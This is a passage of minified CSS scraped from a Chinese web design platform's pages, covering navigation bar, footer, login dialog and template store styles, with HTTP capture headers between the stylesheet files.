.3s;height:48px;display:-webkit-flex;display:-ms-flexbox;display:flex;-webkit-justify-content:center;-ms-flex-pack:center;justify-content:center;background:#fff3eb}.user-nto-content.hidden{opacity:0;height:0}.user-nto-content .inner{width:1200px;display:-webkit-flex;display:-ms-flexbox;display:flex;overflow:hidden;-webkit-align-items:center;-ms-flex-align:center;align-items:center;-webkit-justify-content:center;-ms-flex-pack:center;justify-content:center;-webkit-flex-shrink:0;-ms-flex-negative:0;flex-shrink:0;position:relative;box-sizing:border-box;padding-right:20px}.user-nto-content .note-content{overflow:hidden;white-space:nowrap;font-size:0}.user-nto-content .not-title{-webkit-flex-shrink:0;-ms-flex-negative:0;flex-shrink:0;color:#ff6b00;font-size:14px}.user-nto-content .note-text{white-space:nowrap;font-size:14px;color:#333;display:inline-block}.user-nto-content .note-text.add-margin{padding-right:130px}.user-nto-content .icon-warn{display:block;width:16px;height:14px;background-image:url([data-uri]);background-repeat:no-repeat}.user-nto-content .icon-warn,.user-nto-content .more{-webkit-flex-shrink:0;-ms-flex-negative:0;flex-shrink:0}.user-nto-content .more{margin-left:10px;color:#ff6b00;font-size:14px;cursor:pointer;text-decoration:none}.user-nto-content .close-btn{cursor:pointer;color:#aaa;margin-left:10px;position:absolute;right:0}.user-nto-content .close-btn:hover{color:#666}.g-common-navbar-logo{z-index:2;position:relative;float:left;height:100%;background:inherit}.g-common-navbar-logo .logo{width:74px;height:44px;margin-top:15px;float:left;background:url([data-uri]) no-repeat 50%;background-size:contain}.g-common-navbar-logo .logo.hide{display:none}.g-common-navbar-logo .oem-logo{margin-left:15px}.g-common-navbar-logo .work-weixin{display:inline-block;vertical-align:middle;margin-left:20px;width:126.5px;height:23px;background:url([data-uri]) no-repeat 50%;background-size:contain}.g-common-navbar-main.is-toggle-navbar-main .logo{background:url([data-uri]) no-repeat 50%;background-size:contain}.g-common-navbar-service-list{visibility:hidden;display:-webkit-flex;display:-ms-flexbox;display:flex;position:absolute;width:460px;height:266px;-webkit-transform:translate(-50%);-ms-transform:translate(-50%);transform:translate(-50%);color:#333;-webkit-justify-content:space-around;-ms-flex-pack:distribute;justify-content:space-around;top:70px;cursor:default;left:65px}.g-common-navbar-service-item{position:relative;margin-top:30px}.g-common-navbar-service-item:first-child{margin-left:30px}.g-common-navbar-service-item:last-child{margin-right:30px;width:101px}.g-common-navbar-service-item>a{color:#4c4c4c;height:31px;line-height:31px;text-align:left;font-size:14px;position:relative;display:block;width:100%;box-sizing:border-box;text-decoration:none}.g-common-navbar-service-item>a .hot-icon{position:absolute;width:30px;height:16px;top:7px;right:-32px;margin-left:4px;background-size:contain;background-repeat:no-repeat;background-image:url([data-uri])}.g-common-navbar-service-item>a:hover{color:#ff6b00}.g-common-navbar-service-item>a:first-child{margin-bottom:10px;color:#000;height:40px;font-size:16px;font-weight:700}.g-common-navbar-service-item>a:first-child:hover{color:#000}.g-common-navbar-service-item .call-box{position:absolute;bottom:20px}.g-common-navbar-service-item .call-box .call{color:#ff6b00;height:31px;line-height:31px}.g-common-navbar-sso>a{font-size:15px;color:inherit;text-decoration:none}.g-common-navbar-sso .signin-btn{color:#666;cursor:pointer;display:inline-block;margin-right:20px}.g-common-navbar-sso .signin-btn:hover{color:#ff6b00}.g-common-navbar-sso .signup-btn{display:inline-block;width:100px;height:32px;line-height:32px;font-size:15px;font-weight:400;border:1px solid #ff6b00;box-sizing:border-box;border-radius:100px;cursor:pointer;color:#ff6b00;text-align:center}.g-common-navbar-sso .signup-btn:hover{color:#fff;background-color:#ff6b00}.g-common-navbar-user{display:-webkit-flex;display:-ms-flexbox;display:flex;-webkit-align-items:center;-ms-flex-align:center;align-items:center;height:80px;color:#fff;padding:0;line-height:80px;position:relative;cursor:pointer}.g-common-navbar-user .arrow-icon{margin-left:4px;border-left:3.5px solid rgba(0,0,0,0);border-right:3.5px solid rgba(0,0,0,0);border-top:7px solid #585c5f}.g-common-navbar-user .avatar{background-image:url(https://file.rabbitpre.com/user_photo1.jpg);background-repeat:no-repeat;background-position:50%;background-size:cover;width:32px;height:32px;display:block;border-radius:50%}.g-common-navbar-user .navbar-role{display:inline-block;margin-left:8px;font-size:15px;color:#666;font-weight:500;overflow:hidden;max-width:84px;vertical-align:middle;white-space:nowrap;text-overflow:ellipsis}.g-common-navbar-user .menu-list{display:none;position:absolute;top:60px;right:0;width:256px;box-shadow:0 16px 16px 0 rgba(0,0,0,.08);border-radius:4px;border:1px solid #e1e1e1;padding-bottom:19px;font-size:14px}.g-common-navbar-user .menu-list:before{background-position-x:75%}.g-common-navbar-user .menu-list .keep-popover-display-helper-box{width:256px;height:100px;position:absolute;top:-44px;background:rgba(0,0,0,0)}.g-common-navbar-user .menu-list .menu-item{position:relative;line-height:36px;height:36px;margin:0 8px;font-size:13px;border-radius:4px;box-sizing:border-box}.g-common-navbar-user .menu-list .menu-item>a{display:block;height:100%;font-size:13px;color:#666;text-decoration:none}.g-common-navbar-user .menu-list .menu-item>a:hover{color:#ff6b00}.g-common-navbar-user .menu-list .menu-item>a:active{color:#7f3500}.g-common-navbar-user .menu-list .menu-item:not(.common-action-container)>.iconfont9:before{margin-left:16px;margin-right:9px;font-size:20px;position:relative;top:1px}.g-common-navbar-user .menu-list .menu-item .iconfont9.navbar-danyoujiantou1:before{color:#b0b0b0;font-size:10px;margin-left:0;margin-right:16px;position:absolute;right:0}.g-common-navbar-user .menu-list .menu-item:hover{background:#f6f6f6}.g-common-navbar-user .menu-list .menu-item:hover .iconfont9,.g-common-navbar-user .menu-list .menu-item:hover .iconfont9:before{color:#ff6b00}.g-common-navbar-user .menu-list .menu-item.common-action-container{padding-left:0;margin:0 0 8px;height:52px;line-height:52px;border-bottom:1px solid #f0f0f0;display:-webkit-flex;display:-ms-flexbox;display:flex}.g-common-navbar-user .menu-list .menu-item.common-action-container:hover{background:none}.g-common-navbar-user .menu-list .menu-item.common-action-container>a{display:inline-block;color:#666;font-size:13px;text-align:center;-webkit-flex:1 0 85px;-ms-flex:1 0 85px;flex:1 0 85px}.g-common-navbar-user .menu-list .menu-item.common-action-container>a span{display:inline-block;width:calc(100% - 2px)}.g-common-navbar-user .menu-list .menu-item.common-action-container>a span:hover{color:#ff6b00;text-decoration:underline}.g-common-navbar-user .menu-list .menu-item.common-action-container>a:not(:last-child):after{content:"";width:1px;height:12px;display:inline-block;background:#f0f0f0}.g-common-navbar-user:hover .menu-list{display:block}.g-common-navbar-user:hover .navbar-role{color:#ff6b00}.g-common-navbar-user:hover .arrow-icon{-webkit-transform:rotate(180deg);-ms-transform:rotate(180deg);transform:rotate(180deg);transition:transform .3s ease,-webkit-transform .3s ease}.sub-nav-popover-box .g-common-subnav-popover{position:absolute;top:56px;max-width:640px;min-width:128px;padding:0;background:#fff;box-shadow:0 16px 16px 0 rgba(0,0,0,.08);border-radius:4px;border:1px solid #e1e1e1;font-size:13px;color:#999}.sub-nav-popover-box .g-common-subnav-popover .subnav-wrapper{display:-webkit-flex;display:-ms-flexbox;display:flex;-webkit-flex-direction:row;-ms-flex-direction:row;flex-direction:row;padding:0;margin:0;list-style-type:none}.sub-nav-popover-box .g-common-subnav-popover .subnav-wrapper .sub-title{display:block;height:48px;line-height:48px;margin:0 16px;color:#999;text-decoration:none;border-bottom:1px solid #e1e1e1;font-size:12px;text-align:left}.sub-nav-popover-box .g-common-subnav-popover .subnav-wrapper .g-common-subnav-item{min-width:128px;max-width:280px;margin:0 0 8px 16px;text-align:center;overflow:hidden;white-space:nowrap}.sub-nav-popover-box .g-common-subnav-popover .subnav-wrapper .g-common-subnav-item:first-child{margin-left:0;margin-bottom:16px}.sub-nav-popover-box .g-common-subnav-popover .three-nav-list{padding:0;list-style-type:none}.sub-nav-popover-box .g-common-subnav-popover .three-nav-list .three-nav-list-item{margin:0 8px;white-space:nowrap}.sub-nav-popover-box .g-common-subnav-popover .three-nav-list .three-nav-title{display:block;width:100%;height:36px;line-height:36px;padding:0 16px;border-radius:4px;font-weight:500;color:#666;text-align:left;list-style:none;text-decoration:none}.sub-nav-popover-box .g-common-subnav-popover .three-nav-list .three-nav-title:first-child{margin-top:8px}.sub-nav-popover-box .g-common-subnav-popover .three-nav-list .three-nav-title:hover{height:36px;color:#ff6b00!important;background:#f6f6f6;border-radius:4px;cursor:pointer;box-sizing:border-box}.sub-nav-popover-box.sub-nav-free_template .g-common-subnav-popover .subnav-wrapper .follow-nav-item,.sub-nav-popover-box.sub-nav-mini_app .g-common-subnav-popover .subnav-wrapper .follow-nav-item{min-width:128px;max-width:256px}.sub-nav-popover-box.sub-nav-scene_market_tool_packet .g-common-subnav-popover .subnav-wrapper .follow-nav-item{min-width:256px;max-width:320px}.sub-nav-popover-box.sub-nav-market_school .g-common-subnav-popover .subnav-wrapper .follow-nav-item{min-width:128px;max-width:320px}.sub-nav-popover-box.sub-nav-market_cloud .g-common-subnav-popover .subnav-wrapper{margin:0 8px 8px}.sub-nav-popover-box.sub-nav-market_cloud .g-common-subnav-popover .subnav-wrapper .follow-nav-item{min-width:184px;max-width:320px;margin-right:0}.sub-nav-popover-box.sub-nav-enterprise_service .g-common-subnav-popover .subnav-wrapper{margin:0 8px 8px}.sub-nav-popover-box.sub-nav-enterprise_service .g-common-subnav-popover .subnav-wrapper .follow-nav-item{min-width:156px;max-width:256px;margin-left:0}.g-common-navbar-main{position:relative;z-index:2;top:0;left:0;width:100%;min-width:1200px;height:80px;background:#fff;box-shadow:0 4px 4px 0 rgba(0,0,0,.04),0 1px 0 0 #eee;border-top:3px solid #ff6b00;transition-property:background-color,box-shadow,-webkit-transform;transition-property:transform,background-color,box-shadow;transition-property:transform,background-color,box-shadow,-webkit-transform;transition-duration:.3s,.3s,.3s;-webkit-transform:translateY(0);-ms-transform:translateY(0);transform:translateY(0);font-size:14px;line-height:80px;box-sizing:border-box}.g-common-navbar-main .inner{position:relative;width:974px;width:1200px;height:100%;margin:auto}.g-common-navbar-main .nav-service{position:relative;margin-left:0;margin-right:-30px}.g-common-navbar-main .nav-service .nav-service-name{padding:0 30px}.g-common-navbar-main .nav-service:hover .g-common-navbar-service-list{visibility:visible}.g-common-navbar-main.shrink{-webkit-transform:translateY(-80px);-ms-transform:translateY(-80px);transform:translateY(-80px)}.g-common-custom-navbar-list{position:absolute}.g-common-navbar-list{width:974px;margin:0;padding:0;list-style:none;position:absolute;left:260px}.g-common-navbar-item{position:relative;float:left;height:80px;margin-left:1px;padding:0 16px;-webkit-user-select:none;-moz-user-select:none;-ms-user-select:none;user-select:none;color:#666;font-size:14px;line-height:80px}.g-common-navbar-item:last-of-type{margin-right:0}.g-common-navbar-item>a{position:relative;display:block;box-sizing:border-box;width:100%;height:100%;text-align:center;text-decoration:none;color:#666;font-size:15px;line-height:80px}.g-common-navbar-item>a:after{position:absolute;right:0;bottom:15px;left:0;width:0;height:0;margin:0 auto;content:"";transition:width .2s ease;background:#ff6b00}.g-common-navbar-item>a:hover{color:#ff6b00}.g-common-navbar-item>a:hover:after{width:80%}.g-common-navbar-item>a[target=_blank].target-blank{color:#666!important}.g-common-navbar-item.active>a{color:#ff6b00}.g-common-navbar-item.line-divider{color:#3b3b3c;font-size:18px}.g-common-navbar-item:hover .g-common-subnav-popover{display:block}.g-common-navbar-main.is-toggle-navbar-main{box-shadow:none;background-color:rgba(0,0,0,0)}.g-common-navbar-main.is-toggle-navbar-main .navbar-role,.g-common-navbar-main.is-toggle-navbar-main a{color:#fff}.g-common-navbar-main.is-toggle-navbar-main .arrow-icon{border-top:7px solid #fff}.g-common-navbar-right{margin:0;padding:0;list-style:none;position:absolute;right:0;height:100%;background:inherit}.g-common-navbar-right.hidden{display:none}.g-common-navbar-right.is-empty-main-name{position:absolute}.g-common-navbar-right .right{height:100%}.g-common-navbar-right .bbs{margin-left:30px}.g-common-navbar-right .bbs a:hover{color:#ff6b00}.g-common-navbar-right .vip .vip-service{position:relative;z-index:1000;top:50%;width:104px;height:40px;-webkit-transform:translateY(-50%);-ms-transform:translateY(-50%);transform:translateY(-50%);background:url([data-uri]) 0 no-repeat;background-size:100%}.g-common-navbar-right .vip .vip-service .vip-service-outer{position:absolute;left:-27px;top:36px;visibility:hidden}.g-common-navbar-right .vip .vip-service .vip-service-outer .vip-service-inner{box-sizing:border-box;margin-top:27px;background:#fff;border-radius:8px;padding:15px 20px;width:160px;box-shadow:0 4px 10px 0 rgba(0,0,0,.1)}.g-common-navbar-right .vip .vip-service .vip-service-outer .vip-service-inner:before{position:absolute;left:80px;top:5px;content:"";width:70px;height:28px;background:url([data-uri]) 0 no-repeat}.g-common-navbar-right .vip .vip-service .vip-service-outer .vip-service-inner a{font-size:14px;line-height:32px;color:#4c4c4c;text-decoration:none;display:block;text-align:left}.g-common-navbar-right .vip .vip-service .vip-service-outer .vip-service-inner a:hover{color:#ff6b00}.g-common-navbar-right .vip .vip-service:hover .vip-service-outer{visibility:visible}.g-common-navbar-right .g-common-navbar-item:first-child{padding:0}.g-common-navbar-right .g-common-navbar-item:first-child:after{display:none}.g-common-navbar-right .user{cursor:default;color:hsla(0,0%,100%,.6);font-size:16px}.g-common-navbar-sub{position:absolute;top:0;left:0;display:inline-block;-webkit-align-items:center;-ms-flex-align:center;align-items:center;-webkit-justify-content:center;-ms-flex-pack:center;justify-content:center;width:100%;min-width:1200px;height:52px;transition:height .3s ease,background-color .3s ease,line-height .3s ease,-webkit-transform .3s ease;transition:transform .3s ease,height .3s ease,background-color .3s ease,line-height .3s ease;transition:transform .3s ease,height .3s ease,background-color .3s ease,line-height .3s ease,-webkit-transform .3s ease;-webkit-transform:translate3d(0,80px,0);transform:translate3d(0,80px,0);background-color:hsla(0,0%,100%,.8);font-size:14px;line-height:52px}.g-common-navbar-sub .hide{display:none}.g-common-navbar-sub .inner{width:100%;margin:auto;color:#222}.g-common-navbar-sub .inner,.g-common-navbar-sub .sub-left{position:relative;display:-webkit-flex;display:-ms-flexbox;display:flex;-webkit-align-items:center;-ms-flex-align:center;align-items:center;-webkit-justify-content:center;-ms-flex-pack:center;justify-content:center;height:100%}.g-common-navbar-sub .sub-left{z-index:2;background:inherit}.g-common-navbar-sub .sub-left .title{width:120px;height:21px;margin-left:31px;transition:height .2s ease;background-size:100%!important;font-size:20px}.g-common-navbar-sub .sub-left .creativeCloud{width:112px;background:url([data-uri]) no-repeat 50%}.g-common-navbar-sub .sub-left .zhike{width:112px;background:url([data-uri]) no-repeat 50%}.g-common-navbar-sub .sub-left .data{width:115px;height:22px;background:url([data-uri]) no-repeat 50%}.g-common-navbar-sub .sub-left .market{width:132px;background:url([data-uri]) no-repeat 50%}.g-common-navbar-sub .sub-list{position:absolute;margin:0;padding:0;list-style:none}.g-common-navbar-sub .sub-item{position:relative;float:left;margin-left:50px;font-size:14px}.g-common-navbar-sub .sub-item:first-child{margin-left:0}.g-common-navbar-sub .sub-item>a{position:relative;display:inline-block;text-decoration:none;color:#666;font-weight:400;font-size:15px}.g-common-navbar-sub .sub-item>a .hot-icon{background-size:contain;background-repeat:no-repeat;background-image:url([data-uri]);position:absolute;width:30px;height:16px;right:0;top:50%;-webkit-transform:translate(103%,-50%);-ms-transform:translate(103%,-50%);transform:translate(103%,-50%)}.g-common-navbar-sub .sub-item>a.active{background:#222}.g-common-navbar-sub .sub-item>a:after{position:absolute;right:0;bottom:0;left:0;width:0;height:2px;margin:0 auto;content:"";transition:width .2s ease,bottom .2s ease;background:#222}.g-common-navbar-sub .sub-item>a:hover{color:#222}.g-common-navbar-sub .sub-item>a:hover:after{width:100%}.g-common-navbar-sub .sub-item.choose>a{transition:color .2s ease;color:#222;font-weight:500}.g-common-navbar-sub .sub-item.choose>a:after{position:absolute;right:0;bottom:0;left:0;width:100%;height:2px;margin:0 auto;content:"";transition:width .2s ease,bottom .2s ease;background:#222}.g-common-navbar-sub.shrink{height:60px;background-color:#fff;line-height:60px}.g-common-navbar-sub.shrink .sub-item>a.active{background:#ff6b00}.g-common-navbar-sub.shrink .sub-item>a:after{bottom:0;transition:color bottom .2s ease ease .2s;background:#ff6b00}.g-common-navbar-sub.shrink .sub-item>a:hover{color:#ff6b00}.g-common-navbar-sub.shrink .sub-item>a:hover:after{width:100%}.g-common-navbar-sub.shrink .sub-item.choose>a{transition:color .2s ease;color:#ff6b00}.g-common-navbar-sub.shrink .sub-item.choose>a:after{bottom:0;transition:color bottom .2s ease ease .2s;background:#ff6b00}.g-common-navbar-sub.shrink.down{-webkit-transform:translateZ(0);transform:translateZ(0)}.g-common-navbar-sub.shrink.down .sub-left .title{height:40px;margin-left:0;opacity:1}.g-common-navbar-sub.shrink.down .sub-left .creativeCloud{width:143px;background:url([data-uri]) no-repeat 50%}.g-common-navbar-sub.shrink.down .sub-left .zhike{width:143px;background:url([data-uri]) no-repeat 50%}.g-common-navbar-sub.shrink.down .sub-left .data{width:146px;background:url([data-uri]) no-repeat 50%}.g-common-navbar-sub.shrink.down .sub-left .market{width:163px;background:url([data-uri]) no-repeat 50%}.g-common-navbar-sub.shrink.up{-webkit-transform:translate3d(0,80px,0);transform:translate3d(0,80px,0)}.g-common-navbar-sub.shrink.up .sub-left .title{margin-left:31px}.g-common-navbar-sub.shrink.up .sub-left .creativeCloud{width:112px;background:url([data-uri]) no-repeat 50%}.g-common-navbar-sub.shrink.up .sub-left .zhike{width:112px;background:url([data-uri]) no-repeat 50%}.g-common-navbar-sub.shrink.up .sub-left .data{width:115px;height:22px;background:url([data-uri]) no-repeat 50%}.g-common-navbar-sub.shrink.up .sub-left .market{width:132px;background:url([data-uri]) no-repeat 50%}.browser-tips{position:relative;width:100%;min-width:1200px;-webkit-animation:tips-move .8s ease-out;animation:tips-move .8s ease-out;text-align:center;background:#2e2e2e;font-size:16px;line-height:40px;-webkit-animation-fill-mode:forwards;animation-fill-mode:forwards}.browser-tips .tips-text{color:#fff}.browser-tips .link-download{display:inline-block;margin-left:5px;text-decoration:underline;color:#fe6b00}.browser-tips .close{position:absolute;top:10px;right:40px;display:inline-block;width:15px;height:15px;cursor:pointer;text-align:center;text-decoration:none;color:#fff;border-radius:12px;font-size:14px;line-height:20px}.browser-tips .close:before{content:"\2716"}@-webkit-keyframes tips-move{0%{height:0}to{height:40px}}@keyframes tips-move{0%{height:0}to{height:40px}}.g-common-navbar-box{position:relative;width:100%;height:80px}.g-common-navbar-box.show-browser-tips{-webkit-animation:box-move .8s ease-out;animation:box-move .8s ease-out;-webkit-animation-fill-mode:forwards;animation-fill-mode:forwards}.g-common-navbar-box.show-browser-tips .g-common-navbar-sub{-webkit-animation:subbar-move .8s ease-out;animation:subbar-move .8s ease-out;-webkit-animation-fill-mode:forwards;animation-fill-mode:forwards}.g-common-navbar-box.is-toggle-navbar-box{position:absolute}.g-common-navbar{position:fixed;z-index:2;top:0;left:0;width:100%;height:80px;transition:transform .3s ease,-webkit-transform .3s ease;font-family:PingFang SC,Microsoft Yahei,Lato,Helvetica Neue,Arial,SimSun,Helvetica,STHeiTi,Roboto Regular,Roboto,Droid Sans,sans-serif;font-weight:400}.g-common-navbar,.g-common-navbar.without-sub{-webkit-transform:translateY(0);-ms-transform:translateY(0);transform:translateY(0)}.g-common-navbar.without-sub{position:relative}.g-common-navbar.active{transition:transform .3s ease,-webkit-transform .3s ease;-webkit-transform:translateY(-80px);-ms-transform:translateY(-80px);transform:translateY(-80px)}.choose-page-dialog{width:480px;margin-left:-240px;border-radius:4px;background:#fff}.choose-page-dialog,.choose-page-dialog *{box-sizing:border-box}.choose-page-dialog .header{padding:20px 0 0 20px;color:#666;border-bottom:1px solid #e0e0e0;border-top-left-radius:4px;border-top-right-radius:4px;font-size:18px}.choose-page-dialog .choose-page-desc{width:100%;height:136px;padding-top:56px;text-align:center;color:#666;font-size:16px}.choose-page-dialog .btn-wrap{padding-bottom:28px;text-align:center}.choose-page-dialog .link-btn{display:inline-block;width:120px;height:36px;text-align:center;vertical-align:top;border-radius:4px;font-size:14px;line-height:34px}.choose-page-dialog .link-btn+.link-btn{margin-left:18px}.choose-page-dialog .go-profile-btn{color:#999;border:1px solid #d9d9d9;background-color:#f8f8f8}.choose-page-dialog .go-vip-btn{color:#fff;border:1px solid #ff6b00;background-color:#ff6b00}@-webkit-keyframes box-move{0%{height:80px}to{height:100px}}@keyframes box-move{0%{height:80px}to{height:100px}}@-webkit-keyframes subbar-move{0%{-webkit-transform:translate3d(0,100px,0);transform:translate3d(0,100px,0)}to{-webkit-transform:translate3d(0,120px,0);transform:translate3d(0,120px,0)}}@keyframes subbar-move{0%{-webkit-transform:translate3d(0,100px,0);transform:translate3d(0,100px,0)}to{-webkit-transform:translate3d(0,120px,0);transform:translate3d(0,120px,0)}}.g-common-scroll-box+.g-common-navbar-box .g-common-navbar{-webkit-transform:translateY(48px);-ms-transform:translateY(48px);transform:translateY(48px)}.g-common-scroll-box+.g-common-navbar-box .g-common-navbar .g-common-navbar-main.shrink{-webkit-transform:translateY(-128px);-ms-transform:translateY(-128px);transform:translateY(-128px)}.g-common-scroll-box+.g-common-navbar-box .g-common-navbar .g-common-navbar-sub.shrink.down{-webkit-transform:translateY(-48px);-ms-transform:translateY(-48px);transform:translateY(-48px)}.g-common-scroll-box,.g-common-scroll-box+.g-common-navbar-box .g-common-navbar.shrink{-webkit-transform:translateY(0);-ms-transform:translateY(0);transform:translateY(0)}.g-common-scroll-box{transition:all .3s}.g-common-scroll-box.shrink{-webkit-transform:translateY(-80px);-ms-transform:translateY(-80px);transform:translateY(-80px)}.g-common-scroll-box.fiexdtop{position:fixed;width:100%;z-index:10}.sso-overlay{position:fixed;z-index:9999;top:0;left:0;width:100%;height:100%;background-color:rgba(0,0,0,.6)}.sso-overlay.theme-home2B .sso-dialog iframe{border-radius:4px}.sso-overlay.theme-home2B .sso-dialog iframe.login,.sso-overlay.theme-home2B .sso-dialog iframe.register{width:400px}.sso-dialog{position:absolute;top:50%;left:50%;-webkit-transform:translate(-50%,-50%);-ms-transform:translate(-50%,-50%);transform:translate(-50%,-50%)}.sso-dialog.m-login,.sso-dialog.m-register{width:100%;height:100%;border-radius:0}.sso-dialog.m-wework-auth{width:100%;text-align:center;opacity:0}.sso-dialog.m-wework-auth .close-btn{top:-26px!important;right:8.5%}.sso-dialog.m-wework-auth .close-btn:after,.sso-dialog.m-wework-auth .close-btn:before{width:18px;background-color:#fff}.sso-dialog .close-btn{position:absolute;top:-20px;right:-20px;width:20px;height:20px;cursor:pointer}.sso-dialog .close-btn:after,.sso-dialog .close-btn:before{content:"";width:16px;height:2px;background-color:#fff;position:absolute;top:0;left:0;bottom:0;right:0;margin:auto}.sso-dialog .close-btn:before{-webkit-transform:rotate(-45deg);-ms-transform:rotate(-45deg);transform:rotate(-45deg)}.sso-dialog .close-btn:after{-webkit-transform:rotate(45deg);-ms-transform:rotate(45deg);transform:rotate(45deg)}.sso-dialog iframe{border:0;background-color:#fff;border-radius:8px}.sso-dialog iframe.login,.sso-dialog iframe.register{width:480px;height:500px}.sso-dialog iframe.m-login,.sso-dialog iframe.m-register{width:100%;height:100%;border-radius:0}.sso-dialog iframe.forget{width:380px;height:500px}.sso-dialog iframe.bind{width:370px;height:240px}.sso-dialog iframe.m-wework-auth{width:83%;height:auto;margin:0 auto}

--- FILE ---
content_type: text/css; charset=utf-8
request_url: https://static.h5no1.com/rp/common/footer/index.270a3bf786.css
body_size: 27133
content:
@font-face{font-family:iconfont;src:url(https://static.h5no1.com/rp/common/footer/iconfont.80672a57b8.eot);src:url(https://static.h5no1.com/rp/common/footer/iconfont.80672a57b8.eot#iefix) format("embedded-opentype"),url("[data-uri]") format("woff"),url(https://static.h5no1.com/rp/common/footer/iconfont.6ff45f4382.ttf) format("truetype"),url([data-uri]#iconfont) format("svg")}.iconfont{font-family:iconfont!important;font-size:16px;font-style:normal;-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale}.icon-jiazai:before{content:"\e610"}.icon-dianhua1:before{content:"\e693"}.icon-shanchu:before{content:"\e64f"}.icon-xialajiantou:before{content:"\e650"}.icon-jiantou:before{content:"\e651"}.icon-yidongban:before{content:"\e652"}.icon-dianhua:before{content:"\e653"}.icon-yewuzixun:before{content:"\e654"}.icon-youxiang:before{content:"\e655"}.icon-dizhi:before{content:"\e656"}.icon-kefu:before{content:"\e657"}.icon-vip:before{content:"\e658"}.icon-bofangsvg:before{content:"\e65a"}.icon-xialajiantou1:before{content:"\e65b"}.icon-xiaoxitixing:before{content:"\e65c"}.icon-gexianggongneng:before{content:"\e65d"}.icon-v:before{content:"\e65e"}.icon-shuju:before{content:"\e65f"}.icon-suo:before{content:"\e660"}.icon-tuzhanlogo:before{content:"\e661"}.icon-baocun:before{content:"\e662"}.icon-moban:before{content:"\e663"}.icon-bianji:before{content:"\e664"}.icon-huangguan:before{content:"\e665"}.icon-xuanzhong:before{content:"\e666"}.g-common-footer{min-width:1200px;background:#111;color:#888;font-size:14px;overflow:hidden}.g-common-footer.has-bottom-padding{padding-bottom:100px}.g-common-footer h1,.g-common-footer h2,.g-common-footer h3,.g-common-footer h4,.g-common-footer h5,.g-common-footer h6,.g-common-footer ol,.g-common-footer p,.g-common-footer ul{margin:0;padding:0;line-height:1}.g-common-footer ol,.g-common-footer ul{list-style:none}.g-common-footer a{text-decoration:none}.g-common-footer .link{display:inline-block;color:#666}.g-common-footer .server-content{-webkit-justify-content:space-between;-ms-flex-pack:justify;justify-content:space-between;width:1200px;margin:0 auto;padding:32px 0 0}.g-common-footer .server-content,.g-common-footer .server-content .server-list{display:-webkit-flex;display:-ms-flexbox;display:flex}.g-common-footer .server-content .server-list-item-box{margin:0 32px 16px 0}.g-common-footer .server-content .server-list-item-box:first-child{width:160px}.g-common-footer .server-content .server-list-item-box:nth-child(2),.g-common-footer .server-content .server-list-item-box:nth-child(3){width:170px}.g-common-footer .server-content .server-list-item-box:nth-child(4){width:100px}.g-common-footer .server-content .server-list-item-box:nth-child(5){width:70px}.g-common-footer .server-content .item{margin-bottom:16px;letter-spacing:1px}.g-common-footer .server-content .head-title{margin-bottom:24px;color:#fff;font-size:14px;font-weight:400}.g-common-footer .server-content .link{width:100%;line-height:18px;font-size:13px;color:hsla(0,0%,100%,.5);text-decoration:none;position:relative}.g-common-footer .server-content .link:hover{color:#fff}.g-common-footer .server-content .link .hot-icon{position:absolute;width:30px;height:16px;right:65px;top:0;background-size:contain;background-repeat:no-repeat;background-image:url([data-uri])}.g-common-footer .server-content .contact-us{display:-webkit-flex;display:-ms-flexbox;display:flex;-webkit-flex-direction:column;-ms-flex-direction:column;flex-direction:column;-webkit-align-items:flex-end;-ms-flex-align:end;align-items:flex-end;width:100%;margin-bottom:32px;border-left:1px solid #333;color:#fff}.g-common-footer .server-content .contact-us .info{line-height:normal;white-space:nowrap}.g-common-footer .server-content .contact-us .number{width:150px;height:24px;margin:0 0 16px;background:#888;background:url([data-uri]) no-repeat;background-size:100%}.g-common-footer .server-content .contact-us .email{margin-bottom:8px}.g-common-footer .server-content .contact-us .code{margin-top:62px;text-align:center}.g-common-footer .server-content .contact-us .txt{margin-bottom:10px}.g-common-footer .server-content .contact-us .qc-code{width:100px;height:100px;margin:0 auto;background:#888;background:url([data-uri]) no-repeat;background-size:100%}.g-common-footer .server-content .contact-us .iconfont{float:left;font-size:21px;color:#999}.g-common-footer .server-content .contact-us .description{margin-top:10px;font-size:13px;text-align:right;color:#888}.g-common-footer .friendLink-wrapper{width:1200px;margin:0 auto;padding:12px 0 16px;border-top:1px solid #333;border-bottom:1px solid #333}.g-common-footer .friendLink{width:1200px;margin:0 auto;clear:both;position:relative;z-index:0}.g-common-footer .friendLink .head-box{display:-webkit-flex;display:-ms-flexbox;display:flex}.g-common-footer .friendLink .title{margin:20px 0;font-size:15px;font-weight:400;color:hsla(0,0%,100%,.5);display:inline}.g-common-footer .friendLink .active{color:#fff}.g-common-footer .push-title{cursor:pointer;padding-right:35px;color:hsla(0,0%,100%,.5)}.g-common-footer .link-title{cursor:pointer}.g-common-footer .list-box{display:none;overflow:hidden;background:#111;width:100%}.g-common-footer .list-box li.link{margin:0 20px 16px 0;line-height:14px;font-size:14px;height:14px}.g-common-footer .list-box .alt{color:hsla(0,0%,100%,.5);display:block;line-height:14px;font-size:13px;height:14px}.g-common-footer .list-box .alt:hover{color:#fff}.g-common-footer .list-box.active{display:block;color:#fff;z-index:1}.g-common-footer .g-copyright{width:1200px;margin:0 auto;height:48px;line-height:48px;background:#101012;text-align:left;font-size:12px;color:#666}.g-common-footer .copyright{width:1300px;margin:0 auto}.g-common-footer .company-name:after{display:inline-block;width:1px;height:12px;margin:-1px 8px;line-height:48px;background:#666;content:""}

--- FILE ---
content_type: text/css
request_url: https://static.h5no1.com/rp/store/app-detail.b769263ca3.css
body_size: 2727
content:
.editor-iframe-container .body .cmp.store-tabs .designer-entry,.editor-iframe-container .body .cmp.store-tabs .tab[data-name=RECOMMEND],.editor-iframe-container .cmp.nav-collection,.editor-iframe-container .cmp.nav-enterprice,.editor-iframe-container .container .breadcrumb-nav-container,.editor-iframe-container .g-common-footer,.editor-iframe-container .g-common-navbar-box,.editor-iframe-container .g-common-navbar-main,.editor-iframe-container .g-common-navbar-sub,.editor-iframe-container .g-common-popup-overlay,.editor-iframe-container .header .cmp.searchbox,.editor-iframe-container .header .cmp.searchbox .hotwords,.editor-iframe-container .header .cmp.store-topics,.editor-iframe-container .header .store-tpls-breadcrumb-nav-container,.editor-iframe-container .store-search .header .cmp.searchbox .hotwords{display:none}.editor-iframe-container .store-tpls-wrapper .loading-status{position:relative;top:-30px}.root{background-color:#fff;color:#000;font:16px PingFang SC,Microsoft YaHei,Arial,STHeiti,sans-serif;font-size:14px}body,html{height:100%}.container{min-height:-webkit-calc(100% - 150px);min-height:calc(100% - 